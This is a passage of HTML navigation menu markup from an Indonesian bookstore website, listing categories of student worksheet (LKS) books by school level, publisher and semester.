			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
